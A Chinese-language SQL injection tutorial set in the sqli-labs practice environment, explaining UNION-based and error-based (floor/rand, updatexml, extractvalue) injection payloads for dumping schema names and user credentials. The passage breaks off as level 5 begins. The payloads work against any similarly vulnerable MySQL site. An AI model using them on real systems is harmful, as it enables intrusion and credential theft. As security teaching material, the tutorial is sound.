
可以看到拼接之后的状况,那表的格式大概就是这样子的
接下来我们爆库名,还是使用类似上面代码的格式

?id=-1' union select 1,2,database() --+通过上面的回显我们知道1列是id,2列是name3列是password,那么如果我们传参这行代码2预测一下2会显示在name,而database()也就是库名会显示在password中
我们得到库名是security,接下来爆表名#直接套用语句

?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
理解一下这句代码,和上面一样的group_concat(table_name)的结果会显示在password列里面,group_concat是一个聚合函数,将若干个值连接成一个字符串输出,这样的目的是为了我们能简单明了的看到爆出来的所有表名,若干不加group_concat爆出的表名是多个的话,单凭第3列是不能完全把所有表名显示出来的
table_name从字面上理解的意思就是表名,information_schema是MySQL数据库中的一个元数据数据库,他储存了数据库中表、列的信息,information_schema.tables是其中一个系统表,储存了数据库中表的元数据信息,我们通过查询这个来获得表名table_schema是information_schema.tables这个表中的一个字段后面跟上=database()就可以定位到information_schema.tables表中所有当前数据库中的表名

得到4个表名,接下来我们爆表中的字段,这边有4个表名,我们爆users表
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' --+
可以指定具体的库名,也可以把库名改成database(),这句代码还上面爆表名的很像,无非是把目标换了换将table换成了column(表示列),后面加了给and条件,指定要爆的表名

可以看到爆出的列名和我们一开始查的一样,接下来爆相应字段中的数据
?id=-1' union select 1,2,group_concat(`id`,':',`username`,':',`password`) from users --+
这句代码的结构也和上面两句很像,要规定指向的表,然后就是主要使用select函数查询对应的列,这个上面也说过了,中间的':'就是输出:而已目的是用:将查询结果连起来,`是用来引用表名和列名的表示符,避免和其他关键字产生冲突,例如列名是sql函数的话就可以用反引号引用起来避免混淆,这里其实去掉也可以。如果觉得:不够明显也可以用其他字符隔开

联合查询注入待这里就结束了,通过上面一整个注入过程,这个数据库中只有一个库,但是库中表有4个,我们只是选了其中一个进行注入,如果这个数据库中不止一个库,每个库中表的数量也不止4个,那么如果我们要查询出整个数据库内的数据工作量无疑是巨大的,从这里我们也可以意识到sql注入就是一个大量重复的过程。
报错注入
如果我们传参的sql语句语法是正确的但是网页没有回显,当我们传参的sql语句错误时,网页回显报错信息时数据库的错误信息一起回显出来,我们就可以使用报错注入,报错注入的重点在报错,我们要构造sql语句让数据库报错,一般的思路是联合注入用不了就考虑报错注入
报错注入的方法还是很多的,利用各种函数实现报错注入,通过使用这些函数的功能,但是故意写错这些函数的格式来产生报错,通过报错执行sql查询语句将查询到的数据带出来,这边介绍报错注入主用的3个函数extractvalue,updateml,floor函数
floor
and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
这个payload的报错主要时由floor、rand、group by三个函数共同构成的
floor函数是取整作用,例如floor(1.78)执行的结果就是1,不论小数位的大小是多少,floor函数的作用就是将整数位取出来,我们和其他函数联用实现报错注入
rand()函数在没加种子之前的效果是随机生成一个大于等于0小于1的随机数,但如果加了种子例如我们一般报错注入使用的rand(0)则会生成一个固定的数,当种子是0时,这个固定的数是0.15522..
例如我们单独执行select rand(0)时结果是这样的

执行select rand(0) from users
 由于插入随机数种子,列中的值是固定的
由于插入随机数种子,列中的值是固定的
那么当我们执行select floor(rand(0)*2) from users时,列中会有固定的一列由0、1组成的一列数,像图中右边一列

count函数统计满足条件的行的个数,他在统计时会先建立一个临时主表,类似下图

在这个主表中name列是不能重复的
数据库在排列名称的时候是按照一定顺序排列的,他会将相同的名称排在一起,所以当count函数在统计时只需要从上至下依次进行统计即可,并不会出现name重复的情况
到目前我们还不知道报错的原因在哪里,接下来原因就出在group by这个函数,group by函数是 SQL 中一个非常重要的子句,主要用于结合聚合函数,根据一个或多个列对查询结果进行分组,我们这边主要讲他在payload中的作用,group by函数会从上至下的查询列名,当rand执行一次得到的结果例如0表中不存在时,就会将0查入临时主表中,并在count行加一,我们上面知道rand(0)输出的一列名是固定的0、1、1、0,rand(0)计算生成第一个数字0,group by查询第一个插入前rand(0)还会再计算生成一个1,group by将这个再插入主表,现在主表大概是这样子

那么第三次计算插入后是这样子

第四次

刚才说过name列是不能重复出现相同列名的,所以就会出现报错,这就是报错的原因,那我们要把执行的sql语句插在哪里?
and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
插在 user() 这里,将查询语句和user()替换。
其实(user(),floor(rand(0)*2))都是执行的sql查询语句,我们用括号将查询语句括起来,来保证先执行再报错,才能实现将查询到的数据通过报错带出
updatexml()
updatexml顾名思义是用来修改xml文件内容的,其包含3个参数,格式:updatexml(xml文件名,路径,'替换内容'),语法xpath:路径的语法是类似这样的结构'/root/message/content'
报错的原理是第二个参数路径必须符合xpath语法,否则报错,所以我们一般把查询语句插在路径这一参数中,其他两个参数没什么要求
例如?id=1' and updatexml(1,concat('^',(database()),'^'),1) --+
其中路径参数不符合xpath语法,所以这个查询语句会报错,而database()是我们要查询的内容,当然我们也可以插入其他的sql查询语句
例如select updatexml(1,concat('~', (select password from user where username='root') ),3);
只要加上括号就能执行想要的sql查询语句,用这个函数实现报错注入一次只能显示出31个字符,所以我们可以使用substr函数
例如select updatexml(1,concat('~', substr( (select group_concat(schema_name) from information_schema.schemata) ,32,31) ),3);
也可以使用mid函数替换substr,mid函数和substr函数用法类似,但是mid函数限制比较多,例如sql server不支持mid函数:
'and updatexml(1,concat('~',mid((select group_concat(username,password) from users),40)),1) --+'
从第32个字符开始截取31个字符。
extract value()
这个函数和上面updatexml()函数格式很像,接受两个参数,他们都是对xml文件进行处理的函数,这个函数是查询目标路径的xml文件中的字符串,格式是extractvalue(xml文件名,路径),这个路径还是要符合xpath语法,所以这个函数的报错原理还是由于这个,我们一般将查询语句插在路径这一参数中。
例如?id=1' and extractvalue(1,concat('^',(select database()),'^')) --+
同上面一样的,这个对xml文件名没什么限制。
下面我们使用sqli-labs第五关实操看看
先输入常规测试语句

换成2接着测试
回显没有变化,尝试闭合单引号

报错了,无特殊回显联合注入用不了,使用报错注入,暴库
